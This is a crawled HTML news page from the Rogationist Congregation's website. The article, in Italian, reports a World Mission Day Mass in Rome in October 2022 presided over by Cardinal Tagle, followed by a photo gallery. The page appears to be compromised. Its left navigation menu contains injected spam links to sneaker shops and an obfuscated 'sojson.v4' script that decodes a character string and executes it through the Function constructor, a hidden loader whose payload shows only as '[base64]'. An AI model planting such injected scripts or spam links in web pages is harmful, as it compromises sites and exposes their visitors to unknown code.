

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/es/news/giornata-missionaria-mondiale-a-roma-parrocchia-s-antonio-a-circonvallazione-appia
body_size: 9904
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Presso la Parrocchia Sant&#039;Antonio a Circonvallazione Appia, a Roma, domenica 23 ottobre 2022 si è tenuta, in occasione della 96ª Giornata Missionaria Mondiale, una solenne concelebrazione eucaristica presieduta da Sua Eminenza Cardinale LUIS ANTONIO TAGLE, Prefetto della Congregazione per l&#039;Evangelizzazione dei Popoli, Arcivescovo emerito di Manila e Gran Cancelliere della" />
<link rel="canonical" href="https://rcj.org/es/news/giornata-missionaria-mondiale-a-roma-parrocchia-s-antonio-a-circonvallazione-appia" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="shortlink" href="https://rcj.org/es/node/21056" />
<meta property="og:description" content="Presso la Parrocchia Sant&#039;Antonio a Circonvallazione Appia, a Roma, domenica 23 ottobre 2022 si è tenuta, in occasione della 96ª Giornata Missionaria Mondiale, una solenne concelebrazione eucaristica presieduta da Sua Eminenza Cardinale LUIS ANTONIO TAGLE, Prefetto della Congregazione per l&#039;Evangelizzazione dei Popoli, Arcivescovo emerito di Manila e Gran Cancelliere della Pontificia Università Urbaniana. I Concelebranti sono stati il Parroco Padre Antonio Di Tuoro, Padre Shibu Kavunkal, Viceparroco e diversi sacerdoti Rogazionisti." />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/es/news/giornata-missionaria-mondiale-a-roma-parrocchia-s-antonio-a-circonvallazione-appia" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0596_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0623_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0630.jpg" />
<meta property="og:title" content="Giornata Missionaria Mondiale a Roma, parrocchia S. Antonio a Circonvallazione Appia" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0631.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0632_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0636.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0638.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0640.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0643_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0647.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0650.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0651.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0655_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0658_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0659.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0663.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0664_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0666.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0670.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0673.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0674_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0676.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0681.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0682_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0683.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0685.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0687.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0689_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0691_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0693.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0700.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0701.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0703.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0706.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0711.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0713_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0715.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0717.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0718_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0719_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0722.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0726.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0731.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0732_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0738.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0740.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0745.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0747.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0751.jpg" />
  <title>Giornata Missionaria Mondiale a Roma, parrocchia S. Antonio a Circonvallazione Appia | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ds/layouts/ds_2col_fluid/ds_2col_fluid.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"7UpewIPl0jy9L539SVNhh4pxVfJxaRCMYuynwG7EjFg","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col_fluid\/ds_2col_fluid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769425526">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/nike-giannis-immortality-2-hot-punch-mismatched-0" title="" class="sf-depth-1">nike zoom field general turbo green white black Hot Punch Mismatched , GmarShops Marketplace , buy star fitness buy Panda nike buy new balance buy Panda nike golf football</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/nl/p/orketro-sneakers-adidas-originals-shoes-carbon-supcol-cblack-1595505" title="" class="sf-depth-1">SchaferandweinerShops Netherlands - adidas weightlifting suit australia open schedule - ‘Orketro’ sneakers ADIDAS Originals</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.atelier-lumieres.org/fr/fceejashop/" title="" class="sf-depth-1">Sneakers Draked Viola | Atelier-lumieresShops | Sneakers search engine</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebficshop" title="" class="sf-depth-1">adidas Yeezy 700 V3 Alvah Black H67799 Release Date Price</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdbvshop" title="" class="sf-depth-1">Air Jordan 4 Taupe Haze Release Date DB0732 200 2</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebicoshop" title="" class="sf-depth-1">air jordan 1 retro high og university blue 555088 134</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/es/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Giornata Missionaria Mondiale a Roma, parrocchia S. Antonio a Circonvallazione Appia                </h1>
                                                                                                                <div id="node-21056" class="node node-article node-promoted clearfix" about="/es/news/giornata-missionaria-mondiale-a-roma-parrocchia-s-antonio-a-circonvallazione-appia" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Giornata Missionaria Mondiale a Roma, parrocchia S. Antonio a Circonvallazione Appia" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="1" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-10-24T21:43:52+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Enviado por <span class="username" xml:lang="" about="/es/users/matteo" typeof="sioc:UserAccount" property="foaf:name" datatype="">matteo</span> el Lun, 10/24/2022 - 21:43</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Presso la Parrocchia Sant'Antonio a Circonvallazione Appia, a Roma, domenica 23 ottobre 2022 si è tenuta, in occasione della 96ª Giornata Missionaria Mondiale, una solenne concelebrazione eucaristica presieduta da Sua Eminenza Cardinale LUIS ANTONIO TAGLE, Prefetto della Congregazione per l'Evangelizzazione dei Popoli, Arcivescovo emerito di Manila e Gran Cancelliere della Pontificia Università Urbaniana. I Concelebranti sono stati il Parroco Padre Antonio Di Tuoro, Padre Shibu Kavunkal, Viceparroco e diversi sacerdoti Rogazionisti. È stata presente alla Celebrazione la Superiora Generale delle Figlie del Divino Zelo, Madre Maria Eli Milanez con il consiglio generalizio, mentre il servizio liturgico è stato curato dai chierici dello studentato internazionale Rogazionista di Roma. La corale che ha animato la liturgia è stata formata dalle consorelle Suore Figlie del Divino Zelo e dai parrocchiani, di cui un buon gruppo di origine filippina. Dopo il saluto e il ringraziamento da parte del parroco P. Di Tuoro, una sorella FDZ e un Rogazionista hanno consegnato una targa ricordo dell'evento al Cardinale. Nel corso della Santa Messa si è formata una processione in cui sono state portate all'altare 5 lampade ardenti, con i cinque colori dei continenti. Nella sua vibrante omelia il Cardinal Tagle ha commentato non solo la giornata missionaria mondiale, ma anche l'anno parrocchiale della misericordia e carità che sta impegnando la parrocchia. Al termine della Santa messa, dopo le foto di gruppo, è seguita una speciale agape fraterna con i vari sapori filippini, preparati con tanto amore dal gruppo mariano parrocchiale MAGNIFICAT BUKLOD, guidato da P. Shibu.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0596_0.jpg?itok=FXBADHXf"><a href="https://rcj.org/sites/default/files/field/image/DSC_0596_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0596_0.jpg?itok=FXBADHXf" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0623_0.jpg?itok=cx8kUufX"><a href="https://rcj.org/sites/default/files/field/image/DSC_0623_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0623_0.jpg?itok=cx8kUufX" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0630.jpg?itok=UkOOlLrk"><a href="https://rcj.org/sites/default/files/field/image/DSC_0630.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0630.jpg?itok=UkOOlLrk" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0631.jpg?itok=s7acNSBF"><a href="https://rcj.org/sites/default/files/field/image/DSC_0631.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0631.jpg?itok=s7acNSBF" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0632_1.jpg?itok=kiKVyEhb"><a href="https://rcj.org/sites/default/files/field/image/DSC_0632_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0632_1.jpg?itok=kiKVyEhb" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0636.jpg?itok=DMV8fdT9"><a href="https://rcj.org/sites/default/files/field/image/DSC_0636.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0636.jpg?itok=DMV8fdT9" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0638.jpg?itok=SUtDJbK4"><a href="https://rcj.org/sites/default/files/field/image/DSC_0638.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0638.jpg?itok=SUtDJbK4" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0640.jpg?itok=vXxOXaRA"><a href="https://rcj.org/sites/default/files/field/image/DSC_0640.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0640.jpg?itok=vXxOXaRA" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0643_0.jpg?itok=HOlVs1CJ"><a href="https://rcj.org/sites/default/files/field/image/DSC_0643_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0643_0.jpg?itok=HOlVs1CJ" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0647.jpg?itok=dM8rUx33"><a href="https://rcj.org/sites/default/files/field/image/DSC_0647.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0647.jpg?itok=dM8rUx33" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0650.jpg?itok=BhSrUjiC"><a href="https://rcj.org/sites/default/files/field/image/DSC_0650.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0650.jpg?itok=BhSrUjiC" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0651.jpg?itok=I7Z38RjM"><a href="https://rcj.org/sites/default/files/field/image/DSC_0651.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0651.jpg?itok=I7Z38RjM" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0655_0.jpg?itok=KQw3ph_H"><a href="https://rcj.org/sites/default/files/field/image/DSC_0655_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0655_0.jpg?itok=KQw3ph_H" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0658_0.jpg?itok=lp-wZjFJ"><a href="https://rcj.org/sites/default/files/field/image/DSC_0658_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0658_0.jpg?itok=lp-wZjFJ" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0659.jpg?itok=VIxoDqFp"><a href="https://rcj.org/sites/default/files/field/image/DSC_0659.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0659.jpg?itok=VIxoDqFp" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0663.jpg?itok=JVn23jF4"><a href="https://rcj.org/sites/default/files/field/image/DSC_0663.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0663.jpg?itok=JVn23jF4" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0664_0.jpg?itok=fi9s2yUK"><a href="https://rcj.org/sites/default/files/field/image/DSC_0664_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0664_0.jpg?itok=fi9s2yUK" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0666.jpg?itok=LZ-NLtMA"><a href="https://rcj.org/sites/default/files/field/image/DSC_0666.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0666.jpg?itok=LZ-NLtMA" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0670.jpg?itok=tOjPZQl9"><a href="https://rcj.org/sites/default/files/field/image/DSC_0670.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0670.jpg?itok=tOjPZQl9" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0673.jpg?itok=4yt7r4oV"><a href="https://rcj.org/sites/default/files/field/image/DSC_0673.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0673.jpg?itok=4yt7r4oV" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0674_0.jpg?itok=c0gcd-Lk"><a href="https://rcj.org/sites/default/files/field/image/DSC_0674_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0674_0.jpg?itok=c0gcd-Lk" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0676.jpg?itok=3YEcuP99"><a href="https://rcj.org/sites/default/files/field/image/DSC_0676.jpg"><img 